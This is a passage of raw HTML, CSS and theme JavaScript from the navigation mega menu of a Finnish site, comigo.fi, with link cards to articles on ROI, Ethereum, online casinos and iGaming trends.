20px","show_subcat":"yes","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","category_id":"1","subcats_posts_limit":"3","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_31"}';block_tdi_31.td_column_number="3";block_tdi_31.block_type="tdb_header_mega_menu";block_tdi_31.post_count="5";block_tdi_31.found_posts="53";block_tdi_31.header_color="";block_tdi_31.ajax_pagination_infinite_stop="";block_tdi_31.max_num_pages="11";tdBlocksArray.push(block_tdi_31)</script><div class="tdb-mega-modules-wrap"><div id=tdi_31 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" class="td-image-wrap " title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2023/03/SB946-5077-comigo.fi_-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?">Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" class="td-image-wrap " title="Ethereumia voi käyttää myös nettikasinoilla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/09/5489-D2027-comigo.fi-unsplash-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" title="Ethereumia voi käyttää myös nettikasinoilla">Ethereumia voi käyttää myös nettikasinoilla</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" class="td-image-wrap " title="Miten voit ostaa Ethereumia?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/01/eSports-5-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" title="Miten voit ostaa Ethereumia?">Miten voit ostaa Ethereumia?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" class="td-image-wrap " title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/Billede1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta">Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/suurimmat-muutokset-nettikasinoilla-viimeisen-5-vuoden-ajalta/" rel="bookmark" class="td-image-wrap " title="Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/apple-macbook-pro-1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/suurimmat-muutokset-nettikasinoilla-viimeisen-5-vuoden-ajalta/" rel="bookmark" title="Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta">Suurimmat muutokset nettikasinoilla viimeisen 5 vuoden ajalta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-linee"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-pluss"></i></a></div></div></div></div></li></ul></li><li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-344"><a href="https://comigo.fi/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-linee tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_32 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><style>/* custom css */
.tdi_32 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_32 .block-mega-child-cats{
					width: 180px;
				
					padding: 0px;
				}.tdi_32 .block-mega-child-cats:after{
				    border-width: 0 2px 0 0;
				
					border-color: #004446;
				}.tdi_32 .block-mega-child-cats a{
					padding: 4px 15px;
				
					border-width: 0px;
				
					color: #00ddd6;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}.tdi_32 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #004446;
				}.tdi_32:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_32:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_32.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_32.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_32 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_32 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_32 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_32 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_32 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_32 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_32 .td-module-meta-info,
				.ie11 .tdi_32 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_32 .entry-thumb,
				.tdi_32 .entry-thumb:before,
				.tdi_32 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_32 .td-post-vid-time{
					display: block;
				}.tdi_32 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_32 .entry-title{
					margin: 15px 0 6px;
				
					font-family:Raleway !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_32 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_32 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_32 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_32 .td-author-date{
					display: inline;
				}.tdi_32 .td-post-date,
				.tdi_32 .td-post-author-name span{
					display: none;
				
					color: #b2b2b2;
				}.tdi_32 .entry-review-stars{
					display: none;
				}.tdi_32 .td-icon-star,
                .tdi_32 .td-icon-star-empty,
                .tdi_32 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td-module-comments{
					display: none;
				}.tdi_32 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 20px;
				}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 3px 3px 1px 4px;
				
					border-width: 2px;
				
					border-radius: 50%;
				
					font-size: 21px;
				}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_32:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_32 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_32 .td-post-author-name:hover a{
					color: #f5ab07;
				}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_32 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(178,178,178,0);
				
					border-color: #ffffff;
				}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_32.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_32 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_32 .td-post-category{
					font-family:Raleway !important;
				}.tdi_32 .td-editor-date,
				.tdi_32 .td-editor-date .td-post-author-name,
				.tdi_32 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_32 .td-module-container:before{
					bottom: -18px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_32 .td-module-container:before{
					bottom: -18px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Raleway !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_32 .td-module-container:before{
					bottom: -18px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_32=new tdBlock();block_tdi_32.id="tdi_32";block_tdi_32.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"17","inline":"yes","f_elem_font_family":"507","f_elem_font_weight":"700","f_elem_font_size":"16","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active3","tds_menu_active3-bg_color":"rgba(255,255,255,0)","text_color":"#ffffff","tds_menu_active3-text_color_h":"#00ddd6","float_right":"yes","main_sub_tdicon":"td-icon-linee","main_sub_icon_space":"2","elem_padd":"0 20px 0 0","sub_bg_color":"#000000","mm_bg":"#000000","mm_subcats_bg":"#000000","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(0,221,214,0.39)","mm_border_size":"0","f_mm_sub_font_family":"507","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","title_txt":"#ffffff","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","mm_sub_width":"180","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","image_height":"100","mm_sub_border":"0 2px 0 0","mm_subcats_border_color":"#004446","f_sub_elem_font_family":"507","next_tdicon":"td-icon-pluss","prev_tdicon":"td-icon-linee","pag_icons_size":"21","pag_padding":"3px 3px 1px 4px","pag_border_radius":"50%","pag_border_width":"2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_bg":"#f5ab07","pag_h_border":"#f5ab07","mm_elem_color":"#00ddd6","mm_elem_color_a":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"lowercase","f_mm_sub_font_spacing":"1","f_mm_sub_font_size":"14","mm_sub_padd":"0","mm_padd":"15","mm_elem_padd":"4px 15px","mm_elem_order":"id","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"[base64]","align_horiz":"content-horiz-left","meta_padding":"0","art_title":"15px 0 6px","show_cat":"none","author_txt":"#b2b2b2","author_txt_hover":"#f5ab07","date_txt":"#b2b2b2","pag_bg":"rgba(178,178,178,0)","pag_h_text":"#ffffff","f_meta_font_size":"12","f_meta_font_weight":"400","show_review":"none","image_radius":"10","pag_space":"20","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"3","modules_gap":"15","f_sub_elem_font_size":"16","f_sub_elem_font_weight":"700","sub_text_color":"#00ddd6","tds_menu_sub_active1-sub_elem_bg_color_h":"#004446","sub_shadow_shadow_size":"20","sub_shadow_shadow_color":"rgba(0,221,214,0.39)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","tds_menu_sub_active1-sub_text_color_h":"#ffffff","sub_first_left":"-18","sub_rest_top":"0","sub_padd":"0","sub_align_horiz":"content-horiz-left","sub_elem_padd":"10px 20px","show_subcat":"yes","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","category_id":"20","subcats_posts_limit":"3","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_32"}';block_tdi_32.td_column_number="3";block_tdi_32.block_type="tdb_header_mega_menu";block_tdi_32.post_count="5";block_tdi_32.found_posts="6";block_tdi_32.header_color="";block_tdi_32.ajax_pagination_infinite_stop="";block_tdi_32.max_num_pages="2";tdBlocksArray.push(block_tdi_32)</script><div class="tdb-mega-modules-wrap"><div id=tdi_32 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a 